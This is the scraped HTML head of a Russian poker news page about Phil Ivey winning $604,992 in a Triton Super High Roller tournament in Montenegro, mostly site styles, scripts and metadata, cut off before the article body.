

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepokerigrat.com/news/fil-ajvi-vyigral-604-992-v-dorogom-turnire-v-chernogorii/
body_size: 35151
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><script>
        var show_other_pos_num = 1;
        var show_other_pos = 'right';
    </script><title>Фил Айви выиграл $604,992 в дорогом турнире в Черногории</title><meta name='robots' content='max-image-preview:large' /><style>.wprv-box__head{max-height:90px;margin:0 0 10px;background:#1a1e2e;overflow:hidden;}.wprv-box__head .wprv-pc,.wprv-box__head .wprv-mobile{position:absolute;top:0; bottom:0; left:0; right:0;}.wprv-box__head{width:100%;position:relative;padding-bottom:calc(90 / 414 * 100%);}@media (min-width:768px){.wprv-box__head{padding-bottom:calc(90 / 728 * 100%);}}</style><!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] --><meta name="description"  content="Успешный американский игрок Фил Айви решил принять участие в покерной серии Triton Super High Roller Series, которая проходит в Черногории. Он зарегистрировался" /><link rel="canonical" href="https://onlinepokerigrat.com/news/fil-ajvi-vyigral-604-992-v-dorogom-turnire-v-chernogorii/" /><!-- All In One SEO Pack --><style id="whcb-script-first">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-second">.room-page__btn.play{display:none;}.control--sidebar_button{display:none !important;}.rooms-list__btn.download{display:none !important;}.room-page__btns-group{display:none !important;}.fb-share{display:none !important;}.side-room__btn.download{display:none !important;}.room-box__btns .transfer{display:none !important;}.room-item__body .transfer{display:none !important;}.sidebar-room__btns .transfer{display:none !important;}.room-single__bonus--hiddenlink{display:none !important;}.room-single__hiddenlink{display:none !important;}.room-single__parametr.transfer{display:none !important;}</style><style id="whcb-script-geo_ru">.fb-share{display:none;}.tw-share{display:none;}</style><script>const WhcbIsMobile = /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4)) ? true : false;document.addEventListener("DOMContentLoaded", ()=> {let device = WhcbIsMobile ? "mobile" : "desktop";let sectionDevices = {"first":"desktop","second":"mobile"};for (sectionId in sectionDevices) {let sectionDevice = sectionDevices[sectionId];if(device != sectionDevice){let style = document.getElementById("whcb-script-"+sectionId);if(style){style.remove();}}}});</script><style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style><style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style><link rel='stylesheet' id='tlp-css' href='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/style.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='style_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/style.css?ver=7.0.1' media='all' /><link rel='stylesheet' id='default_themes_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/default_themes/default.css?ver=1' media='all' /><link rel='stylesheet' id='wp_revive_css-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/wp-revive.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='sidebar-css' href='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/room/css/sidebar.css?ver=1769148677' media='all' /><script id='pwa-scripts-js-extra'>
var PWA = {"swUrl":"https:\/\/onlinepokerigrat.com\/pwabuilder-sw.js","desktopSupport":"1"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769148677' id='pwa-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script><!-- This site is using AdRotate v5.8.22 to display their advertisements - https://ajdg.solutions/ --><!-- AdRotate CSS --><style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style><!-- /AdRotate CSS --><link rel="apple-touch-icon" sizes="57x57"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="60x60"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="72x72"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="76x76"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="114x114"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="120x120"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="152x152"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="apple-touch-icon" sizes="180x180"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="144x144"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="192x192"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="32x32"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="96x96"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="16x16"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="icon" type="image/png" sizes="512x512"
          href="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><link rel="manifest" href="https://onlinepokerigrat.com/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage"
          content="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png"><meta name="theme-color" content="#ffffff"><script type="module">
        import 'https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js';

        const el = document.createElement('pwa-update');
        document.body.appendChild(el);
    </script><style type="text/css" media="screen"></style><style type="text/css" media="screen">.user-profile {
 background-color: #151616;
 color: #fff !important;
 margin: 0 0 30px;
 padding: 15px;
 min-height: 80px;
}
.user-profile__img-link {
 color: #fff !important;
}
.user-profile__img {
 width: 50px;
 height: 50px;
 border-radius: 50%;
 border: 5px solid #2d2d2d;
 float: left;
 background-color: #d24431;
 display: block;
 margin: 0 10px 0 0;
}
.user-profile__name {
 font-weight: bold;
 font-size: 17px;
}
.user-profile__desc {
 line-height: 1.35em;
 font-size: 14px;
 opacity: 0.75;
 margin: 5px 0;
}
.user-profile__function {
 font-size: 14px;
 font-weight: bold;
 opacity: 0.9;
}
.user-profile__sharing {
 display: flex;
 flex-wrap: wrap;
 min-width: 100%;
 max-width: none;
 margin: -3px;
 padding: 5px 0;
}
.user-profile__sharing a {
 background-color: rgba(255, 255, 255, 0.15);
 border-radius: 50%;
 border: 1px solid #fff;
 overflow: hidden;
 width: 30px;
 height: 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 margin: 3px;
}
.user-profile__sharing a:hover {
 background-color: #d24431;
 border: 1px solid #d24431;
}
.user-profile__sharing img {
 width: 13px;
 height: 13px;
 display: block;
}</style><style type="text/css" media="screen">.sgl-social__title {
 font-size: 17px;
 margin: 0 0 10px 0;
}</style><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Фил Айви выиграл $604,992 в дорогом турнире в Черногории" /><meta property="og:description" content="Успешный американский игрок Фил Айви решил принять участие в покерной серии Triton Super High Roller Series, которая проходит в Черногории. Он зарегистрировался в одном из турниров и с успехом прошел в финальный день ивента.

Алан Сасс оказался за столом в роли чиплидера. Но преимущество по фишкам не помогло ему одержать победу. Он завершил игру на 7 месте. В хедз-апе сошлись два сильнейших игрока – Дэн Кейт с Фил Айви. В течение трех часов борьбы в формате один на один игроки сравняли стеки.

Далее покеристы на протяжении часа состязались за победу. В решающей раздаче Айви смог составить Стрит, а у Кэйтса было натсовое флеш-дро. Однако ему не удалось поймать нужный аут. Как следствие, Айви смог одержать победу в игре и занять первое место в дорогом турнире серии. За победу он получил выигрыш в размере $604,992. Фил также пообещал принять участие еще в нескольких турнирах в рамках этого события." /><meta property="og:url" content="https://onlinepokerigrat.com/news/fil-ajvi-vyigral-604-992-v-dorogom-turnire-v-chernogorii/" /><meta property="og:site_name" content="OnlinePokerIgrat.Com" /><meta property="og:image" content="https://onlinepokerigrat.com/wp-content/uploads/phil-ivey.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="og:image:secure_url" content="https://onlinepokerigrat.com/wp-content/uploads/phil-ivey.jpg" /><meta property="article:published_time" content="2018-05-15T02:31:16Z" /><meta property="article:modified_time" content="2025-09-05T20:46:48Z" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Фил Айви выиграл $604,992 в дорогом турнире в Черногории " /><meta name="twitter:description" content="Успешный американский игрок Фил Айви решил принять участие в покерной серии Triton Super High Roller Series, которая проходит в Черногории. Он зарегистрировался в одном из турниров и с успехом прошел в финальный день ивента.

Алан Сасс оказался за столом в роли чиплидера. Но преимущество по фишкам не помогло ему одержать победу. Он завершил игру на 7 месте. В хедз-апе сошлись два сильнейших игрока – Дэн Кейт с Фил Айви. В течение трех часов борьбы в формате один на один игроки сравняли стеки.

Далее покеристы на протяжении часа состязались за победу. В решающей раздаче Айви смог составить Стрит, а у Кэйтса было натсовое флеш-дро. Однако ему не удалось поймать нужный аут. Как следствие, Айви смог одержать победу в игре и занять первое место в дорогом турнире серии. За победу он получил выигрыш в размере $604,992. Фил также пообещал принять участие еще в нескольких турнирах в рамках этого события." /><meta name="twitter:image" content="https://onlinepokerigrat.com/wp-content/uploads/phil-ivey.jpg" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="32x32" /><link rel="icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><meta name="msapplication-TileImage" content="https://onlinepokerigrat.com/wp-content/uploads/favicon.png" /><style id="wp-custom-css">
			#cookie-notice .cookie-notice-container {
	flex-wrap: wrap;
}
.wp-pagenavi > * {
	margin: 0 3px;
}		</style><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><!--[if lte IE 8]><script src="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/js/lang.js" charset="utf-8"></script><![endif]--><link rel="stylesheet" id="bootstrap-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.css" type="text/css" media="all"><script>
        var script = document.createElement('script');
        var source = '';
        script.setAttribute('src', 'https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=' + source);
        document.head.appendChild(script);
    </script></head><body  class="post-template-default single single-post postid-4957 single-format-standard wprv-is-bottom-img"><div class="wpnt-notice wpnt-notice_1 wpnt-sticky"><div class="wpnt-wrapper"><span class="wpnt-text" data-content="Наш сайт является информационным порталом и не содержит ссылки на покер-румы и не проводит игры на деньги"></span><a class="wpnt-link" href="mailto:info@onlinepokerigrat.com">info@onlinepokerigrat.com</a></div></div><style>.wpnt-box a:hover,.wpnt-box a{text-decoration:none;}.wpnt-notice{width:100%;display:flex;justify-content:center;padding:8px;text-align:center;font-size:13px;line-height:normal;}.wpnt-text:before{content:attr(data-content);margin:0 6px;}.wpnt-notice.wpnt-sticky{position:sticky;left:0;right:0;z-index:999;box-sizing:border-box;top:0;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:31px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:62px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:31px;// }@media screen and (max-width:1200px){.wpnt-box{font-size:11px;}.wpnt-notice{padding:6px;}// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:27px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2.wpnt-sticky + .wpnt-notice_3.wpnt-sticky{// top:54px;// }//// .wpnt-notice_1.wpnt-sticky + .wpnt-notice_2:not(.wpnt-sticky) + .wpnt-notice_3.wpnt-sticky{// top:27px;// }}.wpnt-notice_1{background:#0C0F1D;color:#fff;}.wpnt-notice_1 a{color:#fff;}.wpnt-notice_2{background:#0C0F1D;color:#fff;}.wpnt-notice_2 a{color:#fff;}.wpnt-wrapper:before{background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 14'%3E%3Cpath fill='%23FEF105' d='M15.836 12.245 8.973 1.016a1.14 1.14 0 0 0-.972-.542 1.14 1.14 0 0 0-.972.542L.166 12.245c-.215.346-.222.78-.018 1.132.2.356.58.576.99.573h13.726c.41.001.788-.217.99-.57a1.116 1.116 0 0 0-.018-1.135Zm-.446.872a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 0 0 1 .008-.6L7.485 1.29a.605.605 0 0 1 1.032 0L15.38 12.52a.582.582 0 0 1 .01.598Z'/%3E%3Cpath fill='%23FEF105' d='M15.39 13.117a.597.597 0 0 1-.526.304H1.138a.6.6 0 0 1-.524-.301.59.59 